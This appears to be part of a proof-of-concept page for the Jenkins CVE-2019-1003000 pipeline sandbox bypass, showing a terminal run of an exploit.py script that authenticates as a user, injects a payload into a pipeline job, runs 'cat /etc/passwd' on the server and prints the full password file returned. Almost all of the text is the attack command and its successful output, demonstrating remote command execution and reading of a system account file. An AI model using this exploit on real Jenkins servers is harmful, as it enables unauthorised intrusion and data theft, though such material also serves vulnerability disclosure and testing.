 (py27) D:\Software\HackTools\PoC\Jenkins_CVE-2019-1003000>python exploit.py --url --job my-pipeline --username user1 --password us
er1 --cmd "cat /etc/passwd"
[+] connecting to jenkins...
[+] crafting payload...
[+] modifying job with payload...
[+] putting job build to queue...
[+] waiting for job to build...
[+] restoring job...
[+] fetching output...
[+] OUTPUT:
Started by user User 1
Running in Durability level: MAX_SURVIVABILITY
[Pipeline] echo
root:x:0:0:root:/root:/bin/ash
bin:x:1:1:bin:/bin:/sbin/nologin
daemon:x:2:2:daemon:/sbin:/sbin/nologin
adm:x:3:4:adm:/var/adm:/sbin/nologin
lp:x:4:7:lp:/var/spool/lpd:/sbin/nologin
sync:x:5:0:sync:/sbin:/bin/sync
shutdown:x:6:0:shutdown:/sbin:/sbin/shutdown
halt:x:7:0:halt:/sbin:/sbin/halt
mail:x:8:12:mail:/var/spool/mail:/sbin/nologin
news:x:9:13:news:/usr/lib/news:/sbin/nologin
uucp:x:10:14:uucp:/var/spool/uucppublic:/sbin/nologin
operator:x:11:0:operator:/root:/bin/sh
man:x:13:15:man:/usr/man:/sbin/nologin
postmaster:x:14:12:postmaster:/var/spool/mail:/sbin/nologin
cron:x:16:16:cron:/var/spool/cron:/sbin/nologin
ftp:x:21:21::/var/lib/ftp:/sbin/nologin
sshd:x:22:22:sshd:/dev/null:/sbin/nologin
at:x:25:25:at:/var/spool/cron/atjobs:/sbin/nologin
squid:x:31:31:Squid:/var/cache/squid:/sbin/nologin
xfs:x:33:33:X Font Server:/etc/X11/fs:/sbin/nologin
games:x:35:35:games:/usr/games:/sbin/nologin
postgres:x:70:70::/var/lib/postgresql:/bin/sh
cyrus:x:85:12::/usr/cyrus:/sbin/nologin
vpopmail:x:89:89::/var/vpopmail:/sbin/nologin
ntp:x:123:123:NTP:/var/empty:/sbin/nologin
smmsp:x:209:209:smmsp:/var/spool/mqueue:/sbin/nologin
guest:x:405:100:guest:/dev/null:/sbin/nologin
nobody:x:65534:65534:nobody:/:/sbin/nologin
jenkins:x:1000:1000:Linux User,,,:/var/jenkins_home:/bin/bash
[Pipeline] End of Pipeline
Finished: SUCCESS